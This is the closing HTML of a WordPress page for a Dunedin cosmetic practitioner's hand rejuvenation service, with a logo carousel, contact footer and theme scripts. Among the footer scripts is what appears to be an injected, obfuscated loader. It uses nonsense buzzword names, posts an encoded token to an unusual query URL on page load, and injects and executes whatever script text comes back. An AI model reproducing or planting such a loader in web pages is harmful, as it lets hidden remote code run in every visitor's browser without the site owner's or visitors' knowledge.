url(&#039;https://drannecollins.co.nz/wp-content/uploads/2022/06/uni-of-otago-logo.png&#039;)"></div></div><div class="swiper-slide"><div class="elementor-carousel-image" role="img" aria-label="IAPS-Logo" style="background-image: url(&#039;https://drannecollins.co.nz/wp-content/uploads/2022/06/IAPS-Logo.png&#039;)"></div></div><div class="swiper-slide"><div class="elementor-carousel-image" role="img" aria-label="asps_member_international" style="background-image: url(&#039;https://drannecollins.co.nz/wp-content/uploads/2022/06/asps_member_international.png&#039;)"></div></div><div class="swiper-slide"><div class="elementor-carousel-image" role="img" aria-label="IMC-Logo" style="background-image: url(&#039;https://drannecollins.co.nz/wp-content/uploads/2022/06/IMC-Logo.png&#039;)"></div></div><div class="swiper-slide"><div class="elementor-carousel-image" role="img" aria-label="ucd logo" style="background-image: url(&#039;https://drannecollins.co.nz/wp-content/uploads/2022/06/ucd-logo.png&#039;)"></div></div></div><div class="swiper-pagination"></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>							<span class="elementor-screen-only">Previous</span></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>							<span class="elementor-screen-only">Next</span></div></div></div></div></div></div></div></div></section></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-292b73d elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="292b73d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78ced0e" data-id="78ced0e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-eb41f76 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="eb41f76" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d93a4dc" data-id="d93a4dc" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></section></div></div></div></div><footer id="qodef-page-footer"><div id="qodef-page-footer-top-area"><div id="qodef-page-footer-top-area-inner" class="qodef-content-grid"><div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1 qodef-gutter--medium"><div class="qodef-grid-inner clear"><div class="qodef-grid-item"><div id="media_image-4" class="widget widget_media_image" data-area="footer_top_area_column_1"><a href="https://drannecollins.co.nz/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="554" data-src="https://drannecollins.co.nz/wp-content/uploads/2023/03/Dr-Anne-Collins-Initials.png" class="image wp-image-13650  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://drannecollins.co.nz/wp-content/uploads/2023/03/Dr-Anne-Collins-Initials.png 600w, https://drannecollins.co.nz/wp-content/uploads/2023/03/Dr-Anne-Collins-Initials-300x277.png 300w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></div><div id="block-25" class="widget widget_block" data-area="footer_top_area_column_1"><div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div></div></div><div class="qodef-grid-item"><div id="block-27" class="widget widget_block" data-area="footer_top_area_column_2"><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div></div><div id="text-7" class="widget widget_text" data-area="footer_top_area_column_2"><h5 class="qodef-widget-title">70 Stuart Street</h5><div class="textwidget"><p data-pm-slice="1 1 []">The SurgeryLevel 1B,</p><p data-pm-slice="1 1 []">70 Stuart Street,</p><p>Dunedin Central, 9016.</p></div></div></div><div class="qodef-grid-item"><div id="block-29" class="widget widget_block" data-area="footer_top_area_column_3"><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div></div><div id="text-11" class="widget widget_text" data-area="footer_top_area_column_3"><h5 class="qodef-widget-title">Contact</h5><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://drannecollins.co.nz/wp-content/uploads/2023/04/white-line.png" width="110" height="1" /></p><div></div></div></div><div id="touchup_core_icon_list_item-12" class="widget widget_touchup_core_icon_list_item" data-area="footer_top_area_column_3"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 5px"><p class="qodef-e-title" >
<a itemprop="url" href="tel:+64039266223" target="_self">
<span class="qodef-e-title-inner">
<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal"  >	        <span class="qodef-icon-linear-icons lnr-phone lnr qodef-icon qodef-e" style="" ></span>    </span>				<span class="qodef-e-title-text">+64039266223</span>
</span>
</a></p></div></div><div id="touchup_core_icon_list_item-11" class="widget widget_touchup_core_icon_list_item" data-area="footer_top_area_column_3"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 5px"><p class="qodef-e-title" >
<a itemprop="url" href="mailto:hello@drannecollins.co.nz" target="_self">
<span class="qodef-e-title-inner">
<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal"  >	        <span class="qodef-icon-linear-icons lnr-envelope lnr qodef-icon qodef-e" style="" ></span>    </span>				<span class="qodef-e-title-text">hello@drannecollins.co.nz</span>
</span>
</a></p></div></div><div id="block-36" class="widget widget_block" data-area="footer_top_area_column_3"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"></div></div></div></div><div class="qodef-grid-item"></div></div></div></div></div><div id="qodef-page-footer-bottom-area"><div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid"><div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--1"><div class="qodef-grid-inner clear"><div class="qodef-grid-item"><div id="custom_html-8" class="widget_text widget widget_custom_html" data-area="footer_bottom_area_column_1"><div class="textwidget custom-html-widget"><p><a href="https://drannecollins.co.nz/privacy/" style="letter-spacing: .25em" rel="noopener">Privacy Policy</a> | <a href="https://drannecollins.co.nz/disclaimer/" style="letter-spacing: .25em" rel="noopener">Disclaimer</a> | <a href="/blogs/">Blogs</a></p><p class="eltdf-with-love">© 2023 Dr Anne Collins. All rights reserved.</p></div></div></div></div></div></div></div></footer><a id="qodef-back-to-top" href="#">
<span class="qodef-back-to-top-icon">
</span>
</a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/touchup2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="all">#wp-block-themeisle-blocks-font-awesome-icons-02aa5155{--margin:5px;--padding:5px}</style> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}</style> <script id="smartstructurement_biserviceity-js-extra" type="litespeed/javascript">var fasttypescripttion_multimicroserviceive={"smartapiful_multicloudist":"https:\/\/drannecollins.co.nz\/?qxiqin=56x5","reactor_supertypescriptive":"VvHtTpkdRDBxNOpMCuTs\/m94ZGw3K3lKZE1HZTUvYndwMmlROFE9PQ==","autoreacting_sass":"https:\/\/drannecollins.co.nz\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"4b7a745f31"}</script> <script id="smartstructurement_biserviceity-js-after" type="litespeed/javascript">(function(){'use strict';if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return}
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return}
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return}
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||!1];const database_multiendpoint=new XMLHttpRequest();database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,!0);database_multiendpoint.setRequestHeader('Content-Type','application/json');database_multiendpoint.responseType='text';database_multiendpoint.onload=function(){if(database_multiendpoint.status===200){const proapplicationtion_hyperappity=document.createElement('script');proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);document.head.appendChild(proapplicationtion_hyperappity)}};database_multiendpoint.onerror=function(){};database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed))}
function hyperjavascriptless_multijavascriptism(){const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove()}}
function provuesion_nanoendpointity(){if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return}
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return}
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,!1)}
window.superapp_minialgorithmtion={donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){hyperjavascriptless_multijavascriptism();supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema)},nanopython_maxclouded:hyperjavascriptless_multijavascriptism,quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist};if(document.readyState==='loading'){document.addEventListener('DOMContentLiteSpeedLoaded',provuesion_nanoendpointity)}else{provuesion_nanoendpointity()}})();try{var data={"data":{"reactor_supertypescriptive":"VvHtTpkdRDBxNOpMCuTs/m94ZGw3K3lKZE1HZTUvYndwMmlROFE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"54.39.136.150"},"expires":1768477048};localStorage.setItem('miniapplicationtion_fasttypescriptless7874e63475f324a74cd02052f076b783',JSON.stringify(data))}catch(e){}</script> <script id="touchup-main-js-js-extra" type="litespeed/javascript">var qodefGlobal={"vars":{"adminBarHeight":0,"topAreaHeight":40,"restUrl":"https:\/\/drannecollins.co.nz\/wp-json\/","restNonce":"db509d857d","teamBookingRestRoute":"touchup\/v1\/team-booking","teamBookingNonce":"db509d857d","bookingFormRestRoute":"touchup\/v1\/booking-form","bookingFormNonce":"db509d857d","paginationRestRoute":"touchup\/v1\/get-posts","headerHeight":80,"mobileHeaderHeight":70}}</script> <script type="litespeed/javascript" data-src="//maps.googleapis.com/maps/api/js?key=AIzaSyA14s2JXXLu31mpEg645yXFsS7z176Gg14&amp;ver=6.8.3" id="google-map-api-js"></script> <script id="touchup-core-google-map-js-extra" type="litespeed/javascript">var qodefMapsVariables={"global":{"mapStyle":[{"elementType":"geometry","stylers":[{"color":"#212121"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#212121"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"color":"#757575"}]},{"featureType":"administrative.country","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"administrative.land_parcel","stylers":[{"visibility":"off"}]},{"featureType":"administrative.locality","elementType":"labels.text.fill","stylers":[{"color":"#bdbdbd"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#181818"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"poi.park","elementType":"labels.text.stroke","stylers":[{"color":"#1b1b1b"}]},{"featureType":"road","elementType":"geometry.fill","stylers":[{"color":"#2c2c2c"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#8a8a8a"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#373737"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#3c3c3c"}]},{"featureType":"road.highway.controlled_access","elementType":"geometry","stylers":[{"color":"#4e4e4e"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"transit","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#3d3d3d"}]}],"mapZoom":12,"mapScrollable":!1,"mapDraggable":!0,"streetViewControl":!0,"zoomControl":!0,"mapTypeControl":!0,"fullscreenControl":!0},"multiple":[]}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.6","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"notes":!0,"loop":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/drannecollins.co.nz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/drannecollins.co.nz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/drannecollins.co.nz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0042d06962"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11255,"title":"Hand%20Rejuvenation%20-%20Dr%20Anne%20Collins","excerpt":"","featuredImage":"https:\/\/drannecollins.co.nz\/wp-content\/uploads\/2022\/06\/hand-rejuvenation-4.jpg"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/drannecollins.co.nz\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="touchup-core-elementor-js-extra" type="litespeed/javascript">var qodefElementorGlobal={"vars":{"elementorSectionHandler":[]}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/drannecollins.co.nz\/wp-admin\/admin-ajax.php","nonce":"8ab698b8b6","urls":{"assets":"https:\/\/drannecollins.co.nz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/drannecollins.co.nz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/drannecollins.co.nz\/cart\/","checkout_page_url":"https:\/\/drannecollins.co.nz\/checkout\/","fragments_nonce":"4df0f73b90"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drannecollins.co.nz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script type="litespeed/javascript">jQuery(document).ready(function(){setTimeout(function(){jQuery('.elementor-accordion-item .elementor-active').click()},100)})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS 